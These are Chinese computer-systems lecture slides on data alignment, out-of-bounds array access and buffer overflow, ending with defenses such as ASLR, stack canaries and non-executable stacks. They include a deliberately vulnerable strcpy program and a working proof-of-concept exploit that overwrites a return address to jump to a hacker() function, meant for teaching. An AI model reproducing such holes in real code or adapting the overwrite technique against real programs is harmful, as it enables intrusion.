  x86-64中存储器访问接口被设计成按8字节或16字节为单位进行存取，其对齐规则是，任何K字节宽的基本数据类型和指针类型数据的起始地址一定是K的倍数。
    short型数据必须按2字节边界对齐
    int、float等类型数据必须按4字节边界对齐
    long型、double型、指针型变量必须按8字节边界对齐
    long double型数据必须按16字节边界对齐
具体的对齐规则可以参考AMD64 System V ABI手册。

Slide 87
程序的机器级表示
分以下三个部分介绍
  第一讲： C语言程序的机器级表示
    过程调用的机器级表示
    选择语句的机器级表示
    循环结构的机器级表示
  第二讲：复杂数据类型的分配和访问
    数组的分配和访问
    结构体数据的分配和访问
    联合体数据的分配和访问
    数据的对齐
  第三讲：越界访问和缓冲区溢出
从高级语言程序出发，用其对应的机器级代码以及内存（栈）中信息的变化来说明底层实现
围绕C语言中的语句和复杂数据类型，解释其在底层机器级的实现方法

Slide 88
越界访问和缓冲区溢出
大家还记得以下的例子吗？
double fun(int i)
{
volatile double d[1] = {3.14};
volatile long int a[2];
a[i] = 1073741824; /* Possibly out of bounds */
return d[0];
}
fun(0) → 3.14
fun(1) → 3.14
fun(2) → 3.1399998664856
fun(3) → 2.00000061035156
fun(4) → 3.14, 然后存储保护错
为什么当 i>1 就有问题？
因为数组访问越界！

Slide 89
double fun(int i)
{
volatile double d[1] = {3.14};
volatile long int a[2];
a[i] = 1073741824;
return d[0];
}
当i=0或1，OK
当i=2, d3~d0=0x40000000
低位部分（尾数）被改变
当i=3, d7~d3=0x40000000
高位部分被改变
当i=4, EBP被改变
EBP
EBP的旧值
ESP
a[i]=1073741824;
0x40000000
=2³⁰=1073741824
return d[0];
fun(2) = 3.1399998664856
fun(3) = 2.00000061035156
fun(4) = 3.14, 然后存储保护错

Slide 90
越界访问和缓冲区溢出
C语言中的数组元素可使用指针来访问，因而对数组的引用没有边界约束，也即程序中对数组的访问可能会有意或无意地超越数组存储区范围而无法发现
C标准规定, 数组越界访问属于未定义行为, 访问结果是不可预知的
数组存储区可看成是一个缓冲区，超越数组存储区范围的写入操作称为缓冲区溢出
例如，对于一个有10个元素的char型数组，其定义的缓冲区有10个字节。若写一个字符串到这个缓冲区，那么只要写入的字符串多于9个字符（结束符‘\0’占一个字节），就会发生“写溢出”
缓冲区溢出是一种非常普遍、非常危险的漏洞，在各种操作系统、应用软件中广泛存在
缓冲区溢出攻击是利用缓冲区溢出漏洞所进行的攻击行动。利用缓冲区溢出攻击，可导致程序运行失败、系统关机、重新启动等后果

Slide 91

main()函数的原型
主函数main()的原型形式如下：
int main(int argc, char **argv, char **envp); 或
int main(int argc, char *argv[], char *envp[]);
argc：参数列表长度，参数列表中开始是命令名（可执行文件名），最后以NULL结尾。例: 当“.\hello” 时，argc=1
例：当“ld -o test main.o test.o” 时，argc=5

Slide 92
越界访问和缓冲区溢出
造成缓冲区溢出的原因是没有对栈中作为缓冲区的数组的访问进行越界检查。
double fun(int i)
{
volatile double d[1] = {3.14};
volatile long int a[2];
a[i] = 1073741824; /* Possibly out of bounds */
return d[0];
}
double fun(int i)
{
volatile double d[1] = {3.14};
volatile long int a[2];
if (i<2) a[i] = 1073741824;
return d[0];
}

Slide 93

越界访问和缓冲区溢出
举例：利用缓冲区溢出转到自设的程序hacker去执行
outputs漏洞：当命令行中字符串超25个字符时，使用strcpy函数就会使缓冲buffer造成写溢出并破坏返址
#include "stdio.h"
#include "string.h"
void outputs(char *str)
{
char buffer[16];
strcpy(buffer,str);
printf("%s \n", buffer);
}
void hacker(void)
{
printf("being hacked\n");
}
int main(int argc, char *argv[])
{
outputs(argv[1]);
return 0;
}
16+4+4+1=25
共24字节
假定可执行文件名为test

Slide 94

越界访问和缓冲区溢出
反汇编test得到的outputs汇编代码
080483e4 push %ebp
080483e5 mov %esp,%ebp
080483e7 sub $0x18,%esp
080483ea mov 0x8(%ebp),%eax
080483ed mov %eax,0x4(%esp)
080483f1 lea 0xfffffff0(%ebp),%eax
080483f4 mov %eax,(%esp)
080483f7 call 0x8048330 <strcpy>
080483fc lea 0xfffffff0(%ebp),%eax
080483ff mov %eax,0x4(%esp)
08048403 movl $0x8048500,(%esp)
0804840a call 0x8048310
0804840f leave
08048410 ret
共24字节
strcpy(buffer,str);
若strcpy复制了25个字符到buffer中，并将hacker首址置于结束符‘\0’前4个字节，则在执行strcpy后，hacker代码首址被置于main栈帧返回地址处，当执行outputs代码的ret指令时，便会转到hacker函数实施攻击。

Slide 95
程序的加载和运行
UNIX/Linux系统中，可通过调用execve()函数来加载并执行程序。
execve()函数的用法如下：
int execve(char *filename, char *argv[], *envp[]);
filename是加载并运行的可执行文件名(如./hello)，可带参数列表argv和环境变量列表envp。若错误（如找不到指定文件filename），则返回-1，并将控制权交给调用程序； 若函数执行成功，则不返回，最终将控制权传递到可执行目标中的主函数main。
主函数main()的原型形式如下：
int main(int argc, char **argv, char **envp); 或者：
int main(int argc, char *argv[], char *envp[]);
前述例子：“.\test 0123456789ABCDEFXXXX▥ ▧▥▧” ,argc=2
argv[0]
argv[1]

Slide 96
缓冲区溢出攻击
#include "stdio.h"
#include "string.h"
void outputs(char *str)
{
char buffer[16];
strcpy(buffer,str);
printf("%s \n", buffer);
}
void hacker(void)
{
printf("being hacked\n");
}
int main(int argc, char *argv[])
{
outputs(argv[1]);
return 0;
}
#include "stdio.h"
char code[]=
"0123456789ABCDEFXXXX"
"\x11\x84\x04\x08"
"\x00";
int main(void)
{
char *argv[3];
argv[0]="./test";
argv[1]=code;
argv[2]=NULL;
execve(argv[0],argv,NULL);
return 0;
}
可执行文件名为test
命令行：.\test 0123456789ABCDEFXXXX▥ ▧▥▧
argv[]
按空格隔开的字符串
被构建成一个指针数组
argv
argv[0]
“./test＂
argv[1]
“0123456789ABCDEFXXXX▥ ▧▥▧”
null

Slide 97
越界访问和缓冲区溢出
假定hacker首址为0x08048411
void hacker(void) {
printf("being hacked\n");
}
#include "stdio.h"
char code[]=
"0123456789ABCDEFXXXX"
"\x11\x84\x04\x08"
"\x00";
int main(void) {
char *argv[3];
argv[0]="./test";
argv[1]=code;
argv[2]=NULL;
execve(argv[0],argv,NULL);
return 0;
}
共24字节
执行上述攻击程序后的输出结果为：
"0123456789ABCDEFXXXX▥ ▧▥▧
being hacked
Segmentation fault
最后显示“Segmentation fault”，原因是执行到hacker过程的ret指令时取到的“返回地址”是一个不确定的值，因而可能跳转到数据区或系统区或其他非法访问的存储区执行，因而造成段错误。

Slide 98
缓冲区溢出攻击的防范
两个方面的防范
  从程序员角度去防范
    用辅助工具帮助程序员查漏，例如，用grep来搜索源代码中容易产生漏洞的库函数（如strcpy和sprintf等）的调用；用fault injection查错
  从编译器和操作系统方面去防范
    （1）地址空间随机化ASLR
      是一种比较有效的防御缓冲区溢出攻击的技术
      目前在Linux、FreeBSD和Windows Vista等OS使用
    （2）栈破坏检测
    （3）可执行代码区域限制
    等等

Slide 99


缓冲溢出攻击防范
（1）地址空间随机化
  只要操作系统相同，则栈位置就一样，若攻击者知道漏洞程序使用的栈地址空间，就可设计一个针对性攻击，在使用该程序机器上实施攻击
  地址空间随机化（栈随机化）的基本思路是，将加载程序时生成的代码段、静态数据段、堆区、动态库和栈区各部分的首地址进行随机化处理，使每次启动时，程序各段被加载到不同地址起始处
  对于随机生成的栈起始地址，攻击者不太容易确定栈的起始位置
引用：唐瑞泽的PPT
图6.30 Linux虚拟地址空间映像

Slide 100

缓冲区溢出攻击的防范
（2）栈破坏检测
  若在程序跳转到攻击代码前能检测出程序栈已被破坏，就可避免受到严重攻击
  新GCC版本在代码中加入了一种栈保护者（stack protector）机制，用于检测缓冲区是否越界
  主要思想：在函数准备阶段，在其栈帧中缓冲区底部（如buffer[15]与EBP之间）加入一个随机生成的特定值；在函数恢复阶段，在恢复寄存器并返回到调用函数前，先检查该值是否被改变。若改变则程序异常中止。因为插入在栈帧中的特定值是随机生成的，所以攻击者很难猜测出它是什么
引用：谢旻晖的PPT

Slide 101
缓冲区溢出攻击的防范
（3）可执行代码区域限制
  通过将程序栈区和堆区设置为不可执行，从而使得攻击者不可能执行被植入在输入缓冲区的代码，这种技术也被称为非执行的缓冲区技术。
  早期Unix系统只有代码段的访问属性是可执行，其他区域的访问属性是可读或可读可写。但是，近来Unix和Windows系统由于要实现更好的性能和功能，允许在栈段中动态地加入可执行代码，这是缓冲区溢出的根源。
  为保持程序兼容性，虽然有些非代码段可设置成可执行区域。但是通过将动态的栈段设置为不可执行，既可保证程序的兼容性，又可以有效防止把代码植入栈（自动变量缓冲区）的溢出攻击。

